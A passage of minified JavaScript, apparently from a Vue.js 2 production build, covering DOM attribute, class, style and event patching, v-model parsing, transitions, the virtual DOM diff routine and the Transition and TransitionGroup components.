fn(t,e,i){if(Ni(i))t.removeAttribute(e);else{if(W&&!K&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==i&&!t.__ieph){var n=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",n)};t.addEventListener("input",n),t.__ieph=!0}t.setAttribute(e,i)}}var mn={create:hn,update:hn};function gn(t,e){var i=e.elm,s=e.data,a=t.data;if(!(n(s.staticClass)&&n(s.class)&&(n(a)||n(a.staticClass)&&n(a.class)))){var o=function(t){for(var e=t.data,i=t,n=t;r(n.componentInstance);)(n=n.componentInstance._vnode)&&n.data&&(e=ji(n.data,e));for(;r(i=i.parent);)i&&i.data&&(e=ji(e,i.data));return function(t,e){return r(t)||r(e)?Bi(t,Hi(e)):""}(e.staticClass,e.class)}(e),l=i._transitionClasses;r(l)&&(o=Bi(o,Hi(l))),o!==i._prevClass&&(i.setAttribute("class",o),i._prevClass=o)}}var vn,yn,bn,_n,wn,xn,Tn={create:gn,update:gn},Sn=/[\w).+\-_$\]]/;function Cn(t){var e,i,n,r,s,a=!1,o=!1,l=!1,c=!1,u=0,d=0,h=0,p=0;for(n=0;n<t.length;n++)if(i=e,e=t.charCodeAt(n),a)39===e&&92!==i&&(a=!1);else if(o)34===e&&92!==i&&(o=!1);else if(l)96===e&&92!==i&&(l=!1);else if(c)47===e&&92!==i&&(c=!1);else if(124!==e||124===t.charCodeAt(n+1)||124===t.charCodeAt(n-1)||u||d||h){switch(e){case 34:o=!0;break;case 39:a=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--}if(47===e){for(var f=n-1,m=void 0;f>=0&&" "===(m=t.charAt(f));f--);m&&Sn.test(m)||(c=!0)}}else void 0===r?(p=n+1,r=t.slice(0,n).trim()):g();function g(){(s||(s=[])).push(t.slice(p,n).trim()),p=n+1}if(void 0===r?r=t.slice(0,n).trim():0!==p&&g(),s)for(n=0;n<s.length;n++)r=$n(r,s[n]);return r}function $n(t,e){var i=e.indexOf("(");if(i<0)return'_f("'+e+'")('+t+")";var n=e.slice(0,i),r=e.slice(i+1);return'_f("'+n+'")('+t+(")"!==r?","+r:r)}function En(t,e){console.error("[Vue compiler]: "+t)}function Pn(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function kn(t,e,i,n,r){(t.props||(t.props=[])).push(Fn({name:e,value:i,dynamic:r},n)),t.plain=!1}function On(t,e,i,n,r){(r?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Fn({name:e,value:i,dynamic:r},n)),t.plain=!1}function Mn(t,e,i,n){t.attrsMap[e]=i,t.attrsList.push(Fn({name:e,value:i},n))}function An(t,e,i,n,r,s,a,o){(t.directives||(t.directives=[])).push(Fn({name:e,rawName:i,value:n,arg:r,isDynamicArg:s,modifiers:a},o)),t.plain=!1}function Ln(t,e,i){return i?"_p("+e+',"'+t+'")':t+e}function In(e,i,n,r,s,a,o,l){var c;(r=r||t).right?l?i="("+i+")==='click'?'contextmenu':("+i+")":"click"===i&&(i="contextmenu",delete r.right):r.middle&&(l?i="("+i+")==='click'?'mouseup':("+i+")":"click"===i&&(i="mouseup")),r.capture&&(delete r.capture,i=Ln("!",i,l)),r.once&&(delete r.once,i=Ln("~",i,l)),r.passive&&(delete r.passive,i=Ln("&",i,l)),r.native?(delete r.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Fn({value:n.trim(),dynamic:l},o);r!==t&&(u.modifiers=r);var d=c[i];Array.isArray(d)?s?d.unshift(u):d.push(u):c[i]=d?s?[u,d]:[d,u]:u,e.plain=!1}function Dn(t,e,i){var n=Rn(t,":"+e)||Rn(t,"v-bind:"+e);if(null!=n)return Cn(n);if(!1!==i){var r=Rn(t,e);if(null!=r)return JSON.stringify(r)}}function Rn(t,e,i){var n;if(null!=(n=t.attrsMap[e]))for(var r=t.attrsList,s=0,a=r.length;s<a;s++)if(r[s].name===e){r.splice(s,1);break}return i&&delete t.attrsMap[e],n}function zn(t,e){for(var i=t.attrsList,n=0,r=i.length;n<r;n++){var s=i[n];if(e.test(s.name))return i.splice(n,1),s}}function Fn(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Nn(t,e,i){var n=i||{},r=n.number,s="$$v";n.trim&&(s="(typeof $$v === 'string'? $$v.trim(): $$v)"),r&&(s="_n("+s+")");var a=jn(e,s);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+a+"}"}}function jn(t,e){var i=function(t){if(t=t.trim(),vn=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<vn-1)return(_n=t.lastIndexOf("."))>-1?{exp:t.slice(0,_n),key:'"'+t.slice(_n+1)+'"'}:{exp:t,key:null};for(yn=t,_n=wn=xn=0;!Hn();)Vn(bn=Bn())?Yn(bn):91===bn&&Xn(bn);return{exp:t.slice(0,wn),key:t.slice(wn+1,xn)}}(t);return null===i.key?t+"="+e:"$set("+i.exp+", "+i.key+", "+e+")"}function Bn(){return yn.charCodeAt(++_n)}function Hn(){return _n>=vn}function Vn(t){return 34===t||39===t}function Xn(t){var e=1;for(wn=_n;!Hn();)if(Vn(t=Bn()))Yn(t);else if(91===t&&e++,93===t&&e--,0===e){xn=_n;break}}function Yn(t){for(var e=t;!Hn()&&(t=Bn())!==e;);}var Gn,qn="__r",Un="__c";function Wn(t,e,i){var n=Gn;return function r(){null!==e.apply(null,arguments)&&Jn(t,r,i,n)}}var Kn=Gt&&!(Q&&Number(Q[1])<=53);function Zn(t,e,i,n){if(Kn){var r=oi,s=e;e=s._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=r||t.timeStamp<=0||t.target.ownerDocument!==document)return s.apply(this,arguments)}}Gn.addEventListener(t,e,et?{capture:i,passive:n}:i)}function Jn(t,e,i,n){(n||Gn).removeEventListener(t,e._wrapper||e,i)}function Qn(t,e){if(!n(t.data.on)||!n(e.data.on)){var i=e.data.on||{},s=t.data.on||{};Gn=e.elm,function(t){if(r(t[qn])){var e=W?"change":"input";t[e]=[].concat(t[qn],t[e]||[]),delete t[qn]}r(t[Un])&&(t.change=[].concat(t[Un],t.change||[]),delete t[Un])}(i),se(i,s,Zn,Jn,Wn,e.context),Gn=void 0}}var tr,er={create:Qn,update:Qn};function ir(t,e){if(!n(t.data.domProps)||!n(e.data.domProps)){var i,s,a=e.elm,o=t.data.domProps||{},l=e.data.domProps||{};for(i in r(l.__ob__)&&(l=e.data.domProps=P({},l)),o)i in l||(a[i]="");for(i in l){if(s=l[i],"textContent"===i||"innerHTML"===i){if(e.children&&(e.children.length=0),s===o[i])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===i&&"PROGRESS"!==a.tagName){a._value=s;var c=n(s)?"":String(s);nr(a,c)&&(a.value=c)}else if("innerHTML"===i&&Yi(a.tagName)&&n(a.innerHTML)){(tr=tr||document.createElement("div")).innerHTML="<svg>"+s+"</svg>";for(var u=tr.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;u.firstChild;)a.appendChild(u.firstChild)}else if(s!==o[i])try{a[i]=s}catch(t){}}}}function nr(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var i=!0;try{i=document.activeElement!==t}catch(t){}return i&&t.value!==e}(t,e)||function(t,e){var i=t.value,n=t._vModifiers;if(r(n)){if(n.number)return p(i)!==p(e);if(n.trim)return i.trim()!==e.trim()}return i!==e}(t,e))}var rr={create:ir,update:ir},sr=_(function(t){var e={},i=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var n=t.split(i);n.length>1&&(e[n[0].trim()]=n[1].trim())}}),e});function ar(t){var e=or(t.style);return t.staticStyle?P(t.staticStyle,e):e}function or(t){return Array.isArray(t)?k(t):"string"==typeof t?sr(t):t}var lr,cr=/^--/,ur=/\s*!important$/,dr=function(t,e,i){if(cr.test(e))t.style.setProperty(e,i);else if(ur.test(i))t.style.setProperty(C(e),i.replace(ur,""),"important");else{var n=pr(e);if(Array.isArray(i))for(var r=0,s=i.length;r<s;r++)t.style[n]=i[r];else t.style[n]=i}},hr=["Webkit","Moz","ms"],pr=_(function(t){if(lr=lr||document.createElement("div").style,"filter"!==(t=x(t))&&t in lr)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<hr.length;i++){var n=hr[i]+e;if(n in lr)return n}});function fr(t,e){var i=e.data,s=t.data;if(!(n(i.staticStyle)&&n(i.style)&&n(s.staticStyle)&&n(s.style))){var a,o,l=e.elm,c=s.staticStyle,u=s.normalizedStyle||s.style||{},d=c||u,h=or(e.data.style)||{};e.data.normalizedStyle=r(h.__ob__)?P({},h):h;var p=function(t,e){for(var i,n={},r=t;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(i=ar(r.data))&&P(n,i);(i=ar(t.data))&&P(n,i);for(var s=t;s=s.parent;)s.data&&(i=ar(s.data))&&P(n,i);return n}(e);for(o in d)n(p[o])&&dr(l,o,"");for(o in p)(a=p[o])!==d[o]&&dr(l,o,null==a?"":a)}}var mr={create:fr,update:fr},gr=/\s+/;function vr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(gr).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var i=" "+(t.getAttribute("class")||"")+" ";i.indexOf(" "+e+" ")<0&&t.setAttribute("class",(i+e).trim())}}function yr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(gr).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var i=" "+(t.getAttribute("class")||"")+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");(i=i.trim())?t.setAttribute("class",i):t.removeAttribute("class")}}function br(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&P(e,_r(t.name||"v")),P(e,t),e}return"string"==typeof t?_r(t):void 0}}var _r=_(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),wr=Y&&!K,xr="transition",Tr="animation",Sr="transition",Cr="transitionend",$r="animation",Er="animationend";wr&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Sr="WebkitTransition",Cr="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&($r="WebkitAnimation",Er="webkitAnimationEnd"));var Pr=Y?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function kr(t){Pr(function(){Pr(t)})}function Or(t,e){var i=t._transitionClasses||(t._transitionClasses=[]);i.indexOf(e)<0&&(i.push(e),vr(t,e))}function Mr(t,e){t._transitionClasses&&v(t._transitionClasses,e),yr(t,e)}function Ar(t,e,i){var n=Ir(t,e),r=n.type,s=n.timeout,a=n.propCount;if(!r)return i();var o=r===xr?Cr:Er,l=0,c=function(){t.removeEventListener(o,u),i()},u=function(e){e.target===t&&++l>=a&&c()};setTimeout(function(){l<a&&c()},s+1),t.addEventListener(o,u)}var Lr=/\b(transform|all)(,|$)/;function Ir(t,e){var i,n=window.getComputedStyle(t),r=(n[Sr+"Delay"]||"").split(", "),s=(n[Sr+"Duration"]||"").split(", "),a=Dr(r,s),o=(n[$r+"Delay"]||"").split(", "),l=(n[$r+"Duration"]||"").split(", "),c=Dr(o,l),u=0,d=0;return e===xr?a>0&&(i=xr,u=a,d=s.length):e===Tr?c>0&&(i=Tr,u=c,d=l.length):d=(i=(u=Math.max(a,c))>0?a>c?xr:Tr:null)?i===xr?s.length:l.length:0,{type:i,timeout:u,propCount:d,hasTransform:i===xr&&Lr.test(n[Sr+"Property"])}}function Dr(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,i){return Rr(e)+Rr(t[i])}))}function Rr(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function zr(t,e){var i=t.elm;r(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var s=br(t.data.transition);if(!n(s)&&!r(i._enterCb)&&1===i.nodeType){for(var a=s.css,l=s.type,c=s.enterClass,u=s.enterToClass,d=s.enterActiveClass,h=s.appearClass,f=s.appearToClass,m=s.appearActiveClass,g=s.beforeEnter,v=s.enter,y=s.afterEnter,b=s.enterCancelled,_=s.beforeAppear,w=s.appear,x=s.afterAppear,T=s.appearCancelled,S=s.duration,C=Ke,$=Ke.$vnode;$&&$.parent;)C=$.context,$=$.parent;var E=!C._isMounted||!t.isRootInsert;if(!E||w||""===w){var P=E&&h?h:c,k=E&&m?m:d,O=E&&f?f:u,M=E&&_||g,A=E&&"function"==typeof w?w:v,L=E&&x||y,I=E&&T||b,R=p(o(S)?S.enter:S),z=!1!==a&&!K,F=jr(A),N=i._enterCb=D(function(){z&&(Mr(i,O),Mr(i,k)),N.cancelled?(z&&Mr(i,P),I&&I(i)):L&&L(i),i._enterCb=null});t.data.show||ae(t,"insert",function(){var e=i.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),A&&A(i,N)}),M&&M(i),z&&(Or(i,P),Or(i,k),kr(function(){Mr(i,P),N.cancelled||(Or(i,O),F||(Nr(R)?setTimeout(N,R):Ar(i,l,N)))})),t.data.show&&(e&&e(),A&&A(i,N)),z||F||N()}}}function Fr(t,e){var i=t.elm;r(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var s=br(t.data.transition);if(n(s)||1!==i.nodeType)return e();if(!r(i._leaveCb)){var a=s.css,l=s.type,c=s.leaveClass,u=s.leaveToClass,d=s.leaveActiveClass,h=s.beforeLeave,f=s.leave,m=s.afterLeave,g=s.leaveCancelled,v=s.delayLeave,y=s.duration,b=!1!==a&&!K,_=jr(f),w=p(o(y)?y.leave:y),x=i._leaveCb=D(function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[t.key]=null),b&&(Mr(i,u),Mr(i,d)),x.cancelled?(b&&Mr(i,c),g&&g(i)):(e(),m&&m(i)),i._leaveCb=null});v?v(T):T()}function T(){x.cancelled||(!t.data.show&&i.parentNode&&((i.parentNode._pending||(i.parentNode._pending={}))[t.key]=t),h&&h(i),b&&(Or(i,c),Or(i,d),kr(function(){Mr(i,c),x.cancelled||(Or(i,u),_||(Nr(w)?setTimeout(x,w):Ar(i,l,x)))})),f&&f(i,x),b||_||x())}}function Nr(t){return"number"==typeof t&&!isNaN(t)}function jr(t){if(n(t))return!1;var e=t.fns;return r(e)?jr(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Br(t,e){!0!==e.data.show&&zr(e)}var Hr=function(t){var e,i,o={},l=t.modules,c=t.nodeOps;for(e=0;e<en.length;++e)for(o[en[e]]=[],i=0;i<l.length;++i)r(l[i][en[e]])&&o[en[e]].push(l[i][en[e]]);function u(t){var e=c.parentNode(t);r(e)&&c.removeChild(e,t)}function d(t,e,i,n,a,l,u){if(r(t.elm)&&r(l)&&(t=l[u]=yt(t)),t.isRootInsert=!a,!function(t,e,i,n){var a=t.data;if(r(a)){var l=r(t.componentInstance)&&a.keepAlive;if(r(a=a.hook)&&r(a=a.init)&&a(t,!1),r(t.componentInstance))return h(t,e),p(i,t.elm,n),s(l)&&function(t,e,i,n){for(var s,a=t;a.componentInstance;)if(a=a.componentInstance._vnode,r(s=a.data)&&r(s=s.transition)){for(s=0;s<o.activate.length;++s)o.activate[s](tn,a);e.push(a);break}p(i,t.elm,n)}(t,e,i,n),!0}}(t,e,i,n)){var d=t.data,f=t.children,g=t.tag;r(g)?(t.elm=t.ns?c.createElementNS(t.ns,g):c.createElement(g,t),y(t),m(t,f,e),r(d)&&v(t,e),p(i,t.elm,n)):s(t.isComment)?(t.elm=c.createComment(t.text),p(i,t.elm,n)):(t.elm=c.createTextNode(t.text),p(i,t.elm,n))}}function h(t,e){r(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,g(t)?(v(t,e),y(t)):(Qi(t),e.push(t))}function p(t,e,i){r(t)&&(r(i)?c.parentNode(i)===t&&c.insertBefore(t,e,i):c.appendChild(t,e))}function m(t,e,i){if(Array.isArray(e))for(var n=0;n<e.length;++n)d(e[n],i,t.elm,null,!0,e,n);else a(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function g(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return r(t.tag)}function v(t,i){for(var n=0;n<o.create.length;++n)o.create[n](tn,t);r(e=t.data.hook)&&(r(e.create)&&e.create(tn,t),r(e.insert)&&i.push(t))}function y(t){var e;if(r(e=t.fnScopeId))c.setStyleScope(t.elm,e);else for(var i=t;i;)r(e=i.context)&&r(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),i=i.parent;r(e=Ke)&&e!==t.context&&e!==t.fnContext&&r(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function b(t,e,i,n,r,s){for(;n<=r;++n)d(i[n],s,t,e,!1,i,n)}function _(t){var e,i,n=t.data;if(r(n))for(r(e=n.hook)&&r(e=e.destroy)&&e(t),e=0;e<o.destroy.length;++e)o.destroy[e](t);if(r(e=t.children))for(i=0;i<t.children.length;++i)_(t.children[i])}function w(t,e,i,n){for(;i<=n;++i){var s=e[i];r(s)&&(r(s.tag)?(x(s),_(s)):u(s.elm))}}function x(t,e){if(r(e)||r(t.data)){var i,n=o.remove.length+1;for(r(e)?e.listeners+=n:e=function(t,e){function i(){0==--i.listeners&&u(t)}return i.listeners=e,i}(t.elm,n),r(i=t.componentInstance)&&r(i=i._vnode)&&r(i.data)&&x(i,e),i=0;i<o.remove.length;++i)o.remove[i](t,e);r(i=t.data.hook)&&r(i=i.remove)?i(t,e):e()}else u(t.elm)}function T(t,e,i,n){for(var s=i;s<n;s++){var a=e[s];if(r(a)&&nn(t,a))return s}}function S(t,e,i,a,l,u){if(t!==e){r(e.elm)&&r(a)&&(e=a[l]=yt(e));var h=e.elm=t.elm;if(s(t.isAsyncPlaceholder))r(e.asyncFactory.resolved)?E(t.elm,e,i):e.isAsyncPlaceholder=!0;else if(s(e.isStatic)&&s(t.isStatic)&&e.key===t.key&&(s(e.isCloned)||s(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,f=e.data;r(f)&&r(p=f.hook)&&r(p=p.prepatch)&&p(t,e);var m=t.children,v=e.children;if(r(f)&&g(e)){for(p=0;p<o.update.length;++p)o.update[p](t,e);r(p=f.hook)&&r(p=p.update)&&p(t,e)}n(e.text)?r(m)&&r(v)?m!==v&&function(t,e,i,s,a){for(var o,l,u,h=0,p=0,f=e.length-1,m=e[0],g=e[f],v=i.length-1,y=i[0],_=i[v],x=!a;h<=f&&p<=v;)n(m)?m=e[++h]:n(g)?g=e[--f]:nn(m,y)?(S(m,y,s,i,p),m=e[++h],y=i[++p]):nn(g,_)?(S(g,_,s,i,v),g=e[--f],_=i[--v]):nn(m,_)?(S(m,_,s,i,v),x&&c.insertBefore(t,m.elm,c.nextSibling(g.elm)),m=e[++h],_=i[--v]):nn(g,y)?(S(g,y,s,i,p),x&&c.insertBefore(t,g.elm,m.elm),g=e[--f],y=i[++p]):(n(o)&&(o=rn(e,h,f)),n(l=r(y.key)?o[y.key]:T(y,e,h,f))?d(y,s,t,m.elm,!1,i,p):nn(u=e[l],y)?(S(u,y,s,i,p),e[l]=void 0,x&&c.insertBefore(t,u.elm,m.elm)):d(y,s,t,m.elm,!1,i,p),y=i[++p]);h>f?b(t,n(i[v+1])?null:i[v+1].elm,i,p,v,s):p>v&&w(0,e,h,f)}(h,m,v,i,u):r(v)?(r(t.text)&&c.setTextContent(h,""),b(h,null,v,0,v.length-1,i)):r(m)?w(0,m,0,m.length-1):r(t.text)&&c.setTextContent(h,""):t.text!==e.text&&c.setTextContent(h,e.text),r(f)&&r(p=f.hook)&&r(p=p.postpatch)&&p(t,e)}}}function C(t,e,i){if(s(i)&&r(t.parent))t.parent.data.pendingInsert=e;else for(var n=0;n<e.length;++n)e[n].data.hook.insert(e[n])}var $=f("attrs,class,staticClass,staticStyle,key");function E(t,e,i,n){var a,o=e.tag,l=e.data,c=e.children;if(n=n||l&&l.pre,e.elm=t,s(e.isComment)&&r(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(r(l)&&(r(a=l.hook)&&r(a=a.init)&&a(e,!0),r(a=e.componentInstance)))return h(e,i),!0;if(r(o)){if(r(c))if(t.hasChildNodes())if(r(a=l)&&r(a=a.domProps)&&r(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var u=!0,d=t.firstChild,p=0;p<c.length;p++){if(!d||!E(d,c[p],i,n)){u=!1;break}d=d.nextSibling}if(!u||d)return!1}else m(e,c,i);if(r(l)){var f=!1;for(var g in l)if(!$(g)){f=!0,v(e,i);break}!f&&l.class&&ie(l.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,i,a){if(!n(e)){var l,u=!1,h=[];if(n(t))u=!0,d(e,h);else{var p=r(t.nodeType);if(!p&&nn(t,e))S(t,e,h,null,null,a);else{if(p){if(1===t.nodeType&&t.hasAttribute(R)&&(t.removeAttribute(R),i=!0),s(i)&&E(t,e,h))return C(e,h,!0),t;l=t,t=new ft(c.tagName(l).toLowerCase(),{},[],void 0,l)}var f=t.elm,m=c.parentNode(f);if(d(e,h,f._leaveCb?null:m,c.nextSibling(f)),r(e.parent))for(var v=e.parent,y=g(e);v;){for(var b=0;b<o.destroy.length;++b)o.destroy[b](v);if(v.elm=e.elm,y){for(var x=0;x<o.create.length;++x)o.create[x](tn,v);var T=v.data.hook.insert;if(T.merged)for(var $=1;$<T.fns.length;$++)T.fns[$]()}else Qi(v);v=v.parent}r(m)?w(0,[t],0,0):r(t.tag)&&_(t)}}return C(e,h,u),e.elm}r(t)&&_(t)}}({nodeOps:Zi,modules:[mn,Tn,er,rr,mr,Y?{create:Br,activate:Br,remove:function(t,e){!0!==t.data.show?Fr(t,e):e()}}:{}].concat(dn)});K&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Kr(t,"input")});var Vr={inserted:function(t,e,i,n){"select"===i.tag?(n.elm&&!n.elm._vOptions?ae(i,"postpatch",function(){Vr.componentUpdated(t,e,i)}):Xr(t,e,i.context),t._vOptions=[].map.call(t.options,qr)):("textarea"===i.tag||Wi(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ur),t.addEventListener("compositionend",Wr),t.addEventListener("change",Wr),K&&(t.vmodel=!0)))},componentUpdated:function(t,e,i){if("select"===i.tag){Xr(t,e,i.context);var n=t._vOptions,r=t._vOptions=[].map.call(t.options,qr);r.some(function(t,e){return!L(t,n[e])})&&(t.multiple?e.value.some(function(t){return Gr(t,r)}):e.value!==e.oldValue&&Gr(e.value,r))&&Kr(t,"change")}}};function Xr(t,e,i){Yr(t,e),(W||Z)&&setTimeout(function(){Yr(t,e)},0)}function Yr(t,e,i){var n=e.value,r=t.multiple;if(!r||Array.isArray(n)){for(var s,a,o=0,l=t.options.length;o<l;o++)if(a=t.options[o],r)s=I(n,qr(a))>-1,a.selected!==s&&(a.selected=s);else if(L(qr(a),n))return void(t.selectedIndex!==o&&(t.selectedIndex=o));r||(t.selectedIndex=-1)}}function Gr(t,e){return e.every(function(e){return!L(e,t)})}function qr(t){return"_value"in t?t._value:t.value}function Ur(t){t.target.composing=!0}function Wr(t){t.target.composing&&(t.target.composing=!1,Kr(t.target,"input"))}function Kr(t,e){var i=document.createEvent("HTMLEvents");i.initEvent(e,!0,!0),t.dispatchEvent(i)}function Zr(t){return!t.componentInstance||t.data&&t.data.transition?t:Zr(t.componentInstance._vnode)}var Jr={model:Vr,show:{bind:function(t,e,i){var n=e.value,r=(i=Zr(i)).data&&i.data.transition,s=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;n&&r?(i.data.show=!0,zr(i,function(){t.style.display=s})):t.style.display=n?s:"none"},update:function(t,e,i){var n=e.value;!n!=!e.oldValue&&((i=Zr(i)).data&&i.data.transition?(i.data.show=!0,n?zr(i,function(){t.style.display=t.__vOriginalDisplay}):Fr(i,function(){t.style.display="none"})):t.style.display=n?t.__vOriginalDisplay:"none")},unbind:function(t,e,i,n,r){r||(t.style.display=t.__vOriginalDisplay)}}},Qr={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function ts(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?ts(Ye(e.children)):t}function es(t){var e={},i=t.$options;for(var n in i.propsData)e[n]=t[n];var r=i._parentListeners;for(var s in r)e[x(s)]=r[s];return e}function is(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var ns=function(t){return t.tag||Xe(t)},rs=function(t){return"show"===t.name},ss={name:"transition",props:Qr,abstract:!0,render:function(t){var e=this,i=this.$slots.default;if(i&&(i=i.filter(ns)).length){var n=this.mode,r=i[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return r;var s=ts(r);if(!s)return r;if(this._leaving)return is(t,r);var o="__transition-"+this._uid+"-";s.key=null==s.key?s.isComment?o+"comment":o+s.tag:a(s.key)?0===String(s.key).indexOf(o)?s.key:o+s.key:s.key;var l=(s.data||(s.data={})).transition=es(this),c=this._vnode,u=ts(c);if(s.data.directives&&s.data.directives.some(rs)&&(s.data.show=!0),u&&u.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(s,u)&&!Xe(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var d=u.data.transition=P({},l);if("out-in"===n)return this._leaving=!0,ae(d,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),is(t,r);if("in-out"===n){if(Xe(s))return c;var h,p=function(){h()};ae(l,"afterEnter",p),ae(l,"enterCancelled",p),ae(d,"delayLeave",function(t){h=t})}}return r}}},as=P({tag:String,moveClass:String},Qr);function os(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function ls(t){t.data.newPos=t.elm.getBoundingClientRect()}function cs(t){var e=t.data.pos,i=t.data.newPos,n=e.left-i.left,r=e.top-i.top;if(n||r){t.data.moved=!0;var s=t.elm.style;s.transform=s.WebkitTransform="translate("+n+"px,"+r+"px)",s.transitionDuration="0s"}}delete as.mode;var us={Transition:ss,TransitionGroup:{props:as,beforeMount:function(){var t=this,e=this._update;this._update=function(i,n){var r=Ze(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,r(),e.call(t,i,n)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",i=Object.create(null),n=this.prevChildren=this.children,r=this.$slots.default||[],s=this.children=[],a=es(this),o=0;o<r.length;o++){var l=r[o];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(s.push(l),i[l.key]=l,(l.data||(l.data={})).transition=a)}if(n){for(var c=[],u=[],d=0;d<n.length;d++){var h=n[d];h.data.transition=a,h.data.pos=h.elm.getBoundingClientRect(),i[h.key]?c.push(h):u.push(h)}this.kept=t(e,null,c),this.removed=u}return t(e,null,s)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(os),t.forEach(ls),t.forEach(cs),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var i=t.elm,n=i.style;Or(i,e),n.transform=n.WebkitTransform=n.transitionDuration="",i.addEventListener(Cr,i._moveCb=function t(n){n&&n.target!==i||n&&!/transform$/.test(n.propertyName)||(i.removeEventListener(Cr,t),i._moveCb=null,Mr(i,e))})}}))},methods:{hasMove:function(t,e){if(!wr)return!1;if(this._hasMove)return this._hasMove;var i=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){yr(i,t)}),vr(i,e),i.style.display="none",this.$el.appendChild(i);var n=Ir(i);return this.$el.removeChild(i),this._hasMove=n.hasTransform}}}};xi.config.mustUseProp=Mi,xi.config.isReservedTag=Gi,xi.config.isReservedAttr=ki,xi.config.getTagNamespace=qi,xi.config.isUnknownElement=function(t){if(!Y)return!0;if(Gi(t))return!1;if(t=t.toLowerCase(),null!=Ui[t])return Ui[t];var e=document.createElement(t);return t.indexOf("-")>-1?Ui[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Ui[t]=/HTMLUnknownElement/.test(e.toString())},P(xi.options.directives,Jr),P(xi.options.components,us),xi.prototype.__patch__=Y?Hr:O,xi.prototype.$mount=function(t,e){return function(t,e,i){var n;return t.$el=e,t.$options.render||(t.$options.render=gt),ti(t,"beforeMount"),n=function(){t._update(t._render(),i)},new hi(t,n,O,{before:function(){t._isMounted&&!t._isDestroyed&&ti(t,"beforeUpdate")}},!0),i=!1,null==t.$vnode&&(t._isMounted=!0,ti(t,"mounted")),t}(this,t=t&&Y?Ki(t):void 0,e)},Y&&setTimeout(function(){N.devtools&&rt&&rt.emit("init",xi)},0);var ds,hs=/\{\{((?:.|\r?\n)+?)\}\}/g,ps=/[-.*+?^${}()|[\]\/\\]/g,fs=_(function(t){var e=t[0].replace(ps,"\\$&"),i=t[1].replace(ps,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+i,"g")}),ms={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var i=Rn(t,"class");i&&(t.staticClass=JSON.stringify(i));var 